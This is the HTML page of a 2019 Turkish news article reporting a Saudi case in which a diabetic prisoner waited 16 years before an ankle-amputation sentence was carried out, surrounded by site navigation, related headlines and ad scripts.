            }</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Paylaş</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fkorfez%2Fsuudiarabistan%2Fhalen-seri-cezalarin-uygulandigi-suudi-arabistanda-garip-dava-seker-hastasinin-kesilemeyen-ayak-bilegi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Halen+%C5%9Eer%E2%80%99i+Cezalar%C4%B1n+Uyguland%C4%B1%C4%9F%C4%B1+Suudi+Arabistan%E2%80%99da+Garip+Dava%3A+%C5%9Eeker+Hastas%C4%B1n%C4%B1n+Kesilemeyen+Ayak+Bile%C4%9Fi&url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fkorfez%2Fsuudiarabistan%2Fhalen-seri-cezalarin-uygulandigi-suudi-arabistanda-garip-dava-seker-hastasinin-kesilemeyen-ayak-bilegi%2F&via=marbutahaber" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/halen-seri-cezalarin-uygulandigi-suudi-arabistanda-garip-dava-seker-hastasinin-kesilemeyen-ayak-bilegi/&amp;media=https://www.marbutahaber.com/wp-content/uploads/2019/07/saudi-arabia-flag-std_1.jpg&description=Halen+%C5%9Eer%E2%80%99i+Cezalar%C4%B1n+Uyguland%C4%B1%C4%9F%C4%B1+Suudi+Arabistan%E2%80%99da+Garip+Dava%3A+%C5%9Eeker+Hastas%C4%B1n%C4%B1n+Kesilemeyen+Ayak+Bile%C4%9Fi" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Halen+%C5%9Eer%E2%80%99i+Cezalar%C4%B1n+Uyguland%C4%B1%C4%9F%C4%B1+Suudi+Arabistan%E2%80%99da+Garip+Dava%3A+%C5%9Eeker+Hastas%C4%B1n%C4%B1n+Kesilemeyen+Ayak+Bile%C4%9Fi %0A%0A https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/halen-seri-cezalarin-uygulandigi-suudi-arabistanda-garip-dava-seker-hastasinin-kesilemeyen-ayak-bilegi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-featured-image-rec"><div class="td-post-featured-image"><a href="https://www.marbutahaber.com/wp-content/uploads/2019/07/saudi-arabia-flag-std_1.jpg" data-caption=""><img width="696" height="696" class="entry-thumb td-modal-image" src="https://www.marbutahaber.com/wp-content/uploads/2019/07/saudi-arabia-flag-std_1-696x696.jpg" srcset="https://www.marbutahaber.com/wp-content/uploads/2019/07/saudi-arabia-flag-std_1-696x696.jpg 696w, https://www.marbutahaber.com/wp-content/uploads/2019/07/saudi-arabia-flag-std_1-150x150.jpg 150w, https://www.marbutahaber.com/wp-content/uploads/2019/07/saudi-arabia-flag-std_1-300x300.jpg 300w, https://www.marbutahaber.com/wp-content/uploads/2019/07/saudi-arabia-flag-std_1-768x768.jpg 768w, https://www.marbutahaber.com/wp-content/uploads/2019/07/saudi-arabia-flag-std_1-420x420.jpg 420w, https://www.marbutahaber.com/wp-content/uploads/2019/07/saudi-arabia-flag-std_1.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="saudi-arabia-flag-std_1" loading="lazy" /></a></div></div><p>Halen şer&#8217;i cezaların uygulandığı ve kısasa kısas cezalarının verildiği Suudi Arabistan&#8217;da bir garip dava konuşuluyor.</p><p>16 yıl önce silahla vurduğu birinin ayak bileğini kaybetmesi sonucu mahkemede &#8216;ayak bileğinin kesilmesi&#8217; cezası alan Suudi vatandaş, şeker hastalığından dolayı 16 yıl hapiste yattı.</p><p>Şeker hastalığından dolayı hükmün infaz edilmesi halinde hayati tehlikesi olacağı söylenen mahkum, uygun şeker oranı yakalanıp ayak bileğinin kesilmesi için 16 yıl beklemek zorunda kaldı. Ayak bileği kesilen Suudi vatandaş serbest bırakıldı.</p><p>Cezaevi yönetimi &#8220;Şeker hastalığından dolayı hükmün infaz edilmesi halinde hayati tehlikesi olabilirdi&#8221; gerekçesiyle hükmün infazını ertelerken başvurulan hastanelerden de aynı sebeple olumsuz yanıt alındı.</p><p>Suudi İnsan Hakları Kurumu ise &#8220;Yıllardır ilgilendiğimiz bir dava idi fakat sonuca varamadık ve cezaevinden çıkaramadık&#8221; dedi. (Okaz)</p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Paylaş</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fkorfez%2Fsuudiarabistan%2Fhalen-seri-cezalarin-uygulandigi-suudi-arabistanda-garip-dava-seker-hastasinin-kesilemeyen-ayak-bilegi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Halen+%C5%9Eer%E2%80%99i+Cezalar%C4%B1n+Uyguland%C4%B1%C4%9F%C4%B1+Suudi+Arabistan%E2%80%99da+Garip+Dava%3A+%C5%9Eeker+Hastas%C4%B1n%C4%B1n+Kesilemeyen+Ayak+Bile%C4%9Fi&url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fkorfez%2Fsuudiarabistan%2Fhalen-seri-cezalarin-uygulandigi-suudi-arabistanda-garip-dava-seker-hastasinin-kesilemeyen-ayak-bilegi%2F&via=marbutahaber" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/halen-seri-cezalarin-uygulandigi-suudi-arabistanda-garip-dava-seker-hastasinin-kesilemeyen-ayak-bilegi/&amp;media=https://www.marbutahaber.com/wp-content/uploads/2019/07/saudi-arabia-flag-std_1.jpg&description=Halen+%C5%9Eer%E2%80%99i+Cezalar%C4%B1n+Uyguland%C4%B1%C4%9F%C4%B1+Suudi+Arabistan%E2%80%99da+Garip+Dava%3A+%C5%9Eeker+Hastas%C4%B1n%C4%B1n+Kesilemeyen+Ayak+Bile%C4%9Fi" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Halen+%C5%9Eer%E2%80%99i+Cezalar%C4%B1n+Uyguland%C4%B1%C4%9F%C4%B1+Suudi+Arabistan%E2%80%99da+Garip+Dava%3A+%C5%9Eeker+Hastas%C4%B1n%C4%B1n+Kesilemeyen+Ayak+Bile%C4%9Fi %0A%0A https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/halen-seri-cezalarin-uygulandigi-suudi-arabistanda-garip-dava-seker-hastasinin-kesilemeyen-ayak-bilegi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://www.marbutahaber.com/ortadogu/suriye/idlipte-hareketlilik-suriye-ve-rusyadan-12-saatte-50-hava-saldirisi/">İdlip&#8217;te Hareketlilik: Suriye ve Rusya&#8217;dan 12 Saatte 50 Hava Saldırısı</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://www.marbutahaber.com/ortadogu/korfez/katar/israil-walla-haber-sitesi-katar-ve-israil-arasindaki-muzakerelerde-ilerleme-saglandi/">İsrail Walla Haber Sitesi: Katar ve İsrail Arasındaki Müzakerelerde İlerleme Sağlandı</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.marbutahaber.com/author/admin/">admin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://www.marbutahaber.com/author/admin/"></span><meta itemprop="datePublished" content="2019-07-04T15:15:12+00:00"><meta itemprop="dateModified" content="2019-07-04T15:15:14+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/halen-seri-cezalarin-uygulandigi-suudi-arabistanda-garip-dava-seker-hastasinin-kesilemeyen-ayak-bilegi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png"></span><meta itemprop="name" content="marbuta"></span><meta itemprop="headline " content="Halen Şer&#039;i Cezaların Uygulandığı Suudi Arabistan&#039;da Garip Dava: Şeker Hastasının Kesilemeyen Ayak Bileği"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.marbutahaber.com/wp-content/uploads/2019/07/saudi-arabia-flag-std_1.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="800"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script src="[data-uri]" defer></script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">İlgili Haberler</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">Yazarın Diğer İçerikleri</a></h4><div id=tdi_4 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/dunya/ciaden-katar-istihbaratina-odul/" rel="bookmark" class="td-image-wrap " title="CIA’den Katar istihbaratına ödül" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/1723755930444-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/1723755930444-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/1723755930444-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="CIA’den Katar istihbaratına ödül" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/dunya/" class="td-post-category">Dünya</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/dunya/ciaden-katar-istihbaratina-odul/" rel="bookmark" title="CIA’den Katar istihbaratına ödül">CIA’den Katar istihbaratına ödül</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/suudi-arabistan-gazzede-uluslararasi-guc-destekli-filistin-yonetimini-destekliyor/" rel="bookmark" class="td-image-wrap " title="Suudi Arabistan Gazze’de “uluslararası güç” destekli Filistin Yönetimi’ni destekliyor" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/07/1bc91a1c-3aa5-11ef-ba32-00163e02c055-218x150.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/07/1bc91a1c-3aa5-11ef-ba32-00163e02c055-218x150.jpeg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/07/1bc91a1c-3aa5-11ef-ba32-00163e02c055-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Suudi Arabistan Gazze’de “uluslararası güç” destekli Filistin Yönetimi’ni destekliyor" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/filistin/" class="td-post-category">Filistin</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/suudi-arabistan-gazzede-uluslararasi-guc-destekli-filistin-yonetimini-destekliyor/" rel="bookmark" title="Suudi Arabistan Gazze’de “uluslararası güç” destekli Filistin Yönetimi’ni destekliyor">Suudi Arabistan Gazze’de “uluslararası güç” destekli Filistin Yönetimi’ni destekliyor</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/arap-ve-israilli-generaller-bahreynde-bir-araya-geldi/" rel="bookmark" class="td-image-wrap " title="Arap ve İsrailli generaller Bahreyn’de bir araya geldi" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/06/1718208147484-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/06/1718208147484-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/06/1718208147484-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arap ve İsrailli generaller Bahreyn’de bir araya geldi" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/" class="td-post-category">Bahreyn</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/arap-ve-israilli-generaller-bahreynde-bir-araya-geldi/" rel="bookmark" title="Arap ve İsrailli generaller Bahreyn’de bir araya geldi">Arap ve İsrailli generaller Bahreyn’de bir araya geldi</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/dunya/ingilizler-buyuk-bir-ticaret-heyeti-ile-riyadda/" rel="bookmark" class="td-image-wrap " title="İngilizler büyük bir ticaret heyeti ile Riyad’da" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/05/54195e80262b1c794fb195293cce89f766cd8acb-218x150.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/05/54195e80262b1c794fb195293cce89f766cd8acb-218x150.jpg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/05/54195e80262b1c794fb195293cce89f766cd8acb-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="İngilizler büyük bir ticaret heyeti ile Riyad’da" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/dunya/" class="td-post-category">Dünya</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/dunya/ingilizler-buyuk-bir-ticaret-heyeti-ile-riyadda/" rel="bookmark" title="İngilizler büyük bir ticaret heyeti ile Riyad’da">İngilizler büyük bir ticaret heyeti ile Riyad’da</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/100-milyar-dolarlik-suudi-yatirim-fonunun-baskani-abd-isterse-cindeki-yatirimlarimizi-cekeriz/" rel="bookmark" class="td-image-wrap " title="100 milyar dolarlık Suudi yatırım fonunun başkanı: ABD isterse Çin’deki yatırımlarımızı çekeriz" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/05/1x-1-1-218x150.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/05/1x-1-1-218x150.jpg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/05/1x-1-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="100 milyar dolarlık Suudi yatırım fonunun başkanı: ABD isterse Çin’deki yatırımlarımızı çekeriz" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/korfez/" class="td-post-category">Körfez</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/100-milyar-dolarlik-suudi-yatirim-fonunun-baskani-abd-isterse-cindeki-yatirimlarimizi-cekeriz/" rel="bookmark" title="100 milyar dolarlık Suudi yatırım fonunun başkanı: ABD isterse Çin’deki yatırımlarımızı çekeriz">100 milyar dolarlık Suudi yatırım fonunun başkanı: ABD isterse Çin’deki yatırımlarımızı çekeriz</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/suudi-arabistan-internette-israili-korumak-icin-cabalarini-yogunlastirdi/" rel="bookmark" class="td-image-wrap " title="Suudi Arabistan, internette İsrail’i korumak için çabalarını yoğunlaştırdı" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/05/1x-1-218x150.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/05/1x-1-218x150.jpg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/05/1x-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Suudi Arabistan, internette İsrail’i korumak için çabalarını yoğunlaştırdı" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/korfez/" class="td-post-category">Körfez</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/suudi-arabistan-internette-israili-korumak-icin-cabalarini-yogunlastirdi/" rel="bookmark" title="Suudi Arabistan, internette İsrail’i korumak için çabalarını yoğunlaştırdı">Suudi Arabistan, internette İsrail’i korumak için çabalarını yoğunlaştırdı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_2 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script src="[data-uri]" defer></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Son Eklenenler</span></h4></div><div id=tdi_7 class="td_block_inner"><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/batiasyavekuzeyafrika/irandan-pakistana-tamamlanmamis-dogalgaz-boru-hatti-nedeniyle-son-uyari/" rel="bookmark" class="td-image-wrap " title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı" ><img width="324" height="160" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-324x160.png"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-324x160.png 324w, https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/batiasyavekuzeyafrika/" class="td-post-category">Batı Asya ve Kuzey Afrika</a></div><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/batiasyavekuzeyafrika/irandan-pakistana-tamamlanmamis-dogalgaz-boru-hatti-nedeniyle-son-uyari/" rel="bookmark" title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı">İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-02T12:10:59+00:00" >Eylül 2, 2024</time></span></div><div class="td-excerpt">
İran, Pakistan’a sınır ötesi doğalgaz boru hattının kendi payına düşen kısmını bitirmesi ya da uluslararası tahkim ve muhtemelen milyarlarca dolar para cezasıyla karşı karşıya...</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" class="td-image-wrap " title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-100x70.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-100x70.jpeg 100w, https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor">İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T11:09:26+00:00" >Ağustos 30, 2024</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/irak/iraktan-celiskili-turk-ihasi-aciklamalari/" rel="bookmark" class="td-image-wrap " title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-100x70.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-100x70.jpg 100w, https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/irak/iraktan-celiskili-turk-ihasi-aciklamalari/" rel="bookmark" title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları">Irak’tan çelişkili “Türk İHA’sı” açıklamaları</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T10:02:01+00:00" >Ağustos 30, 2024</time></span></div></div></div></div></div></div><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategoriler</span></h4><ul><li class="cat-item cat-item-25"><a href="https://www.marbutahaber.com/category/analizler/">Analizler<span class="td-widget-no">46</span></a></li><li class="cat-item cat-item-21"><a href="https://www.marbutahaber.com/category/arapsolu/">Arap Solu<span class="td-widget-no">39</span></a></li><li class="cat-item cat-item-10"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn<span class="td-widget-no">7</span></a></li><li class="cat-item cat-item-331"><a href="https://www.marbutahaber.com/category/batiasyavekuzeyafrika/">Batı Asya ve Kuzey Afrika<span class="td-widget-no">11</span></a></li><li class="cat-item cat-item-13"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri<span class="td-widget-no">24</span></a></li><li class="cat-item cat-item-22"><a href="https://www.marbutahaber.com/category/dunya/">Dünya<span class="td-widget-no">238</span></a></li><li class="cat-item cat-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas<span class="td-widget-no">3</span></a></li><li class="cat-item cat-item-4"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin<span class="td-widget-no">435</span></a></li><li class="cat-item cat-item-67"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi<span class="td-widget-no">4</span></a></li><li class="cat-item cat-item-7"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak<span class="td-widget-no">50</span></a></li><li class="cat-item cat-item-8"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran<span class="td-widget-no">97</span></a></li><li class="cat-item cat-item-11"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar<span class="td-widget-no">25</span></a></li><li class="cat-item cat-item-6"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez<span class="td-widget-no">43</span></a></li><li class="cat-item cat-item-26"><a href="https://www.marbutahaber.com/category/kultur/">Kültür<span class="td-widget-no">16</span></a></li><li class="cat-item cat-item-15"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt<span class="td-widget-no">1</span></a></li><li class="cat-item cat-item-17"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya<span class="td-widget-no">37</span></a></li><li class="cat-item cat-item-9"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan<span class="td-widget-no">70</span></a></li><li class="cat-item cat-item-19"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır<span class="td-widget-no">38</span></a></li><li class="cat-item cat-item-3"><a href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu<span class="td-widget-no">457</span></a></li><li class="cat-item cat-item-330"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler<span class="td-widget-no">18</span></a></li><li class="cat-item cat-item-20"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj<span class="td-widget-no">9</span></a></li><li class="cat-item cat-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan<span class="td-widget-no">27</span></a></li><li class="cat-item cat-item-5"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye<span class="td-widget-no">212</span></a></li><li class="cat-item cat-item-12"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan<span class="td-widget-no">55</span></a></li><li class="cat-item cat-item-18"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus<span class="td-widget-no">17</span></a></li><li class="cat-item cat-item-332"><a href="https://www.marbutahaber.com/category/turkiye/">Türkiye<span class="td-widget-no">55</span></a></li><li class="cat-item cat-item-14"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman<span class="td-widget-no">3</span></a></li><li class="cat-item cat-item-1"><a href="https://www.marbutahaber.com/category/uncategorized/">Uncategorized<span class="td-widget-no">2</span></a></li><li class="cat-item cat-item-16"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen<span class="td-widget-no">35</span></a></li></ul></aside><aside class="td_block_template_1 widget block-widget"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6330985485402136",
          enable_page_level_ads: true
     });</script></div></aside>
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_8 td_block_template_1 "><style>/* custom css */
.tdi_8.td-a-rec{
					text-align: center;
				}.tdi_8 .td-element-style{
					z-index: -1;
				}.tdi_8.td-a-rec-img{
				    text-align: left;
				}.tdi_8.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_8.td-a-rec-img {
				        text-align: center;
				    }
                }</style><script type="text/javascript">var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
